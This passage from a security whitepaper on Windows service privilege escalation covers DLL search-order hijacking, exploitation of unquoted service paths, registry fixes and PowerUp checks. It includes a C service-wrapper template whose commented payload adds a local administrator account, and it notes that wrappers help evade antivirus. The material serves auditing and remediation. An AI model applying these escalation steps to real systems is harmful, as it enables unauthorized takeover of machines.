| $4.24.3$ $\blacksquare$ service exer                                         | 1200 R Query Name Info C:\Windows\System32\kemel32.dll                                                                           | <b>SUCCESS</b>                   | Name: \Windows\                                                      |    |  |  |  |  |
| $4:24:3$ $\blacksquare$ service exer<br>4:24:3 <b>III</b> service.exe        | 1200 R Query Name Info C:\Windows\System32\ntdll.dll<br>1200 <b>KCloseFile</b><br>C:\Program Files\Sample Service                | <b>SUCCESS</b><br><b>SUCCESS</b> | Name: \Windows\                                                      | ΞI |  |  |  |  |
|                                                                              |                                                                                                                                  |                                  |                                                                      |    |  |  |  |  |
| Showing 202 of 639 events (31%)                                              |                                                                                                                                  |                                  |                                                                      |    |  |  |  |  |

The highlighted part of the output shows Windows going through the DLL search order, including the JDK's binary directory.

The service binary and DLLs should also be examined using static and dynamic analysis techniques. The analysis can provide information that the above method cannot, such as missing DLL dependencies of existing DLLs that occur upon the service's startup. In [8] the DLL hijacking technique is described, taking the example of the failed attempt of the "IKE and AuthIP IPsec Keying Modules" service to load wlbsctrl.dll on a Windows 7 build. This is the issue exploited by Metasploit['s ikeext\\_service module \[9\]](http://www.exploit-db.com/exploits/28130/).

#### <span id="page-17-0"></span>2.6 Unquoted Service Binary Paths

Another common misconfiguration that can be found in Windows Services is related to unquoted paths that contain spaces. The issue arises because of the way Windows interprets such paths. If the path is not enclosed in quote marks, its interpretation becomes ambiguous. The operating system will first attempt to run the binary from the path ending at the first space character, then the second, and so on. For example, when the following service is started:

C:\Program Files\Service Directory\binary name.exe

Windows would attempt to execute the highlighted in bold binaries in the following order:

- 1. C:\Program.exe
- 2. C:\Program Files\Service.exe
- 3. C:\Program Files\Service Directory\binary.exe

#### 4. C:\Program Files\Service Directory\binary name.exe

MSDN's page for the CreateProcess API function [10] gives more details about the issue, at the section where the lpApplicationName parameter is described. Successful exploitation takes advantage of the logic flaw in the way that the lpApplicationName parameter is handled. This has been a known issue for some time now, but it hasn't been fixed as it is probably related to core system internal functions and as such it is considered normal behaviour. The following example demonstrates a service that contains a space in the binary path and is not enclosed within quotes.

```
C:\>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: unquotedsvc
      TYPE : 10 WIN32 OWN PROCESS
      START_TYPE : 3 DEMAND_START
      ERROR CONTROL : 1 NORMAL
      BINARY PATH_NAME : C:\Service Directory\launcher svc.exe
      LOAD_ORDER_GROUP :
      TAG : 0
      DISPLAY_NAME : UnquotedSvc
      DEPENDENCIES :
       SERVICE_START_NAME : LocalSystem
```
If an attacker could copy a file called service.exe or launcher.exe and place it on C:\ or C:\Service Directory\launcher.exe respectively, this would cause Windows to run the malicious executable in the user context of the service account at the next service restart. For this attack to succeed, the attacker must have write access to any directories along the path to the binary, in order to be able to drop the executable with the proper name and gain code execution. So there are two requirements for the attack to succeed. The [Metasploit Framework](http://www.metasploit.com/) includes the following post exploitation module:

exploit/windows/local/trusted\_service\_path

This module enables an attacker to potentially escalate privileges by exploiting unquoted service binary paths.

It is recommended that all paths to services are enclosed in quote characters. This will ensure Windows will only attempt to locate the binary at the desired path. In order to review the services for unquoted binary paths, the following wmic command can be used locally on a system by both low and high privileged users:

```
C:\>wmic service list config
<output redacted>
FALSE Normal UnquotedSvc  C:\Service Directory\launcher svc.exe
FALSE Normal SQLWriter "C:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.exe"
```
The above output shows a quoted and an unquoted binary path of two different services. The command can also run remotely but in this case administrative level of access is required:

C:\>wmic /node:target\_IP /user:admin\_user /password:admin\_password service list config

From the above output the user can quickly identify which binary paths are not quoted, in order to proceed with the fix. For this vulnerability, the fix is straightforward: it does not require any code modifications and can be applied manually. One can navigate under the following registry location where Windows keeps an entry for every service registered with the system:

+ HKLM\System\CurrentControlSet\services

Then find the service in question and change the value of the corresponding "ImagePath" key to be enclosed within double quotes.

| ge Registry Editor                                                        |                         |                                         |                                                      | $\Box$ |
|---------------------------------------------------------------------------|-------------------------|-----------------------------------------|------------------------------------------------------|--------|
| Edit<br>View Favorites Help<br>File                                       |                         |                                         |                                                      |        |
| 由…<br><b>UmRdpService</b>                                                 | ٠<br>Name               | Type                                    | Data                                                 |        |
| <b>UnquotedSvc</b>                                                        | ab (Default)            | REG SZ                                  | (value not set)                                      |        |
| upnphost<br>中…                                                            | <b>Big</b> ErrorControl | REG DWORD                               | 0x00000001(1)                                        |        |
| usbccap                                                                   | ab ImagePath            | REG EXPAND SZ                           | C: \Program Files\Service Directory\Jauncher svc.exe |        |
| usbcir<br>F-                                                              | ab ObjectName           | REG SZ                                  | LocalSystem                                          |        |
| usbehci<br>F-                                                             | <b>GU</b> Start         | <b>REG DWORD</b>                        | 0x00000003 (3)                                       |        |
| usbhub<br>中一                                                              | <b>OU Type</b>          | REG_DWORD                               | 0x00000010 (16)                                      |        |
| usbohci                                                                   | ab Description          | REG SZ                                  | Unquoted binary path service test                    |        |
| usbprint                                                                  |                         |                                         |                                                      |        |
| <b>USBSTOR</b><br>usbuhci                                                 | <b>Edit String</b>      |                                         | $\vert x \vert$                                      |        |
|                                                                           | Value name:             |                                         |                                                      |        |
| <b>UxSms</b><br>中一<br>VaultSvc                                            |                         |                                         |                                                      |        |
| 由…<br>VBoxDrv<br>中一                                                       | ImagePath               |                                         |                                                      |        |
| VBoxNetAdp<br>中…                                                          | Value data:             |                                         |                                                      |        |
| VBoxNetFlt<br>F-                                                          |                         | "C:\Service Directory\launcher svc.exe" |                                                      |        |
| VBoxUSBMon<br>中…                                                          |                         |                                         |                                                      |        |
| vdrvroot<br>中…                                                            |                         |                                         | OK<br>Cancel                                         |        |
| vds<br>由…                                                                 |                         |                                         |                                                      |        |
| 中…<br>vga                                                                 |                         |                                         |                                                      |        |
| VgaSave<br>Ė                                                              |                         |                                         |                                                      |        |
| vhdmp<br>中…                                                               |                         |                                         |                                                      |        |
| viaide                                                                    |                         |                                         |                                                      |        |
| <b>VMAuthdService</b>                                                     |                         |                                         |                                                      |        |
| $\left  \cdot \right $                                                    |                         |                                         |                                                      |        |
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\UnquotedSvc |                         |                                         |                                                      |        |

Running the sc command again confirms the resolution of the issue:

```
C:\>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: unquotedsvc
      TYPE : 10 WIN32 OWN PROCESS
      START_TYPE : 3 DEMAND_START
      ERROR CONTROL : 1 NORMAL
```

|            | BINARY PATH NAME                 |                      |               | : "C:\Service Directory\launcher svc.exe" |  |
|------------|----------------------------------|----------------------|---------------|-------------------------------------------|--|
|            | LOAD ORDER GROUP                 | $\ddot{\phantom{a}}$ |               |                                           |  |
| <b>TAG</b> |                                  | $\cdot$ 0            |               |                                           |  |
|            | DISPLAY NAME                     |                      | : UnquotedSvc |                                           |  |
|            | DEPENDENCIES                     |                      |               |                                           |  |
|            | SERVICE START NAME : LocalSystem |                      |               |                                           |  |

# <span id="page-20-0"></span>3. Service Exploitation

The exploitation of most flaws in a service that have been described so far involves the replacement of the service binary either by overwriting the file or by changing the service's configuration. Windows services require the use of [specific functions and structures](http://msdn.microsoft.com/en-gb/library/windows/desktop/ms685974(v=vs.85).aspx) which produce a binary in a format that the Windows Service Manager expects. Using arbitrary executables results in unreliable execution because the Windows Service Manager may kill processes that do not respond in the expected manner. It is therefore recommended to use binaries that adhere to the service definition.

The Metasploit framework can produce such binaries on the fly, using the exe-service type in the msfvenom or with Metasploit's console generate command. However in some more complex scenarios, such as custom payloads or non-networked systems, the Metasploit payloads do not offer enough flexibility. Also without any obfuscation they are detectable by Anti-Virus software due to the known stubs. Using a service wrapper instead, can deal with these issues easier. The following C code is an example of such a wrapper.

```
#include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE STATUS ServiceStatus;
SERVICE STATUS HANDLE hStatus;
void ServiceMain(int argc, char** argv); 
void ControlHandler(DWORD request); 
typedef short (CALLBACK* FuncType)(LPCTSTR);
int Run() 
{ 
/* Code goes here e.g.
    system("net user servicetest Secret /ADD");
    system("net localgroup Administrators servicetest /ADD");
    return 0;
*/ 
} 
int main() 
{ 
   SERVICE TABLE ENTRY ServiceTable[2];
    ServiceTable[0].lpServiceName = "ServiceNameGoesHere";
   ServiceTable[0].lpServiceProc = (LPSERVICE MAIN FUNCTION)ServiceMain;
    ServiceTable[1].lpServiceName = NULL;
     ServiceTable[1].lpServiceProc = NULL;
     StartServiceCtrlDispatcher(ServiceTable); 
     return 0;
```

```
}
void ServiceMain(int argc, char** argv) 
{ 
   ServiceStatus.dwServiceType = SERVICE WIN32;
   ServiceStatus.dwCurrentState = SERVICE START PENDING;
   ServiceStatus.dwControlsAccepted = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
   ServiceStatus.dwWin32ExitCode = 0; ServiceStatus.dwServiceSpecificExitCode = 0; 
   ServiceStatus.dwCheckPoint = 0;ServiceStatus.dwWaitHint = 0; hStatus = RegisterServiceCtrlHandler("ServiceNameGoesHere", 
(LPHANDLER FUNCTION) ControlHandler);
    Run(); 
   ServiceStatus.dwCurrentState = SERVICE_RUNNING;
   SetServiceStatus (hStatus, &ServiceStatus);
   while (ServiceStatus.dwCurrentState == SERVICE RUNNING)
     {
             Sleep(SLEEP_TIME);
     }
    return; 
}
void ControlHandler(DWORD request) 
{ 
    switch(request) 
     { 
        case SERVICE_CONTROL_STOP: 
                  ServiceStatus.dwWin32ExitCode = 0;
           ServiceStatus.dwCurrentState = SERVICE STOPPED;
            SetServiceStatus (hStatus, &ServiceStatus);
            return; 
        case SERVICE_CONTROL_SHUTDOWN: 
            ServiceStatus.dwWin32ExitCode = 0; 
           ServiceStatus.dwCurrentState = SERVICE STOPPED;
            SetServiceStatus (hStatus, &ServiceStatus);
            return; 
        default:
            break;
     } 
    SetServiceStatus (hStatus, &ServiceStatus);
    return; 
}
```

# <span id="page-22-0"></span>4. Scripted Assessment

This section has been included in order to discuss some alternatives that can be used to assess service misconfigurations and may not have been available at the time of the original writing.

One such tool is PowerUp [11], which enables the identification of service misconfigurations that could exploited and lead to escalation of privileges. It has been developed in PowerShell and from an attacker's perspective this technology is an attractive choice due to its powerful post exploitation capabilities and its ability to operate entirely in memory, leaving a minimal forensic trace.

Currently PowerUp detects weak file system and service permissions (sections [2.1](#page-4-1) and [2.4\)](#page-11-0), unquoted service paths (section [2.6\)](#page-17-0) and DLL hijacking conditions (section [2.5\)](#page-14-0). The cmdlets listed below can be invoked either independently or as part of the Invoke-AllChecks cmdlet which acts as a function wrapper.

**Get-ServiceUnquoted** - returns services with unquoted paths that also have a space in the name **Get-ServiceFilePermission** - returns services where the current user can write to the service binary path or its config **Get-ServicePermission** - returns services the current user can modify **Find-DLLHijack** - finds .dll hijacking opportunities for currently running processes **Find-PathHijack** - finds service %PATH% .dll hijacking opportunities

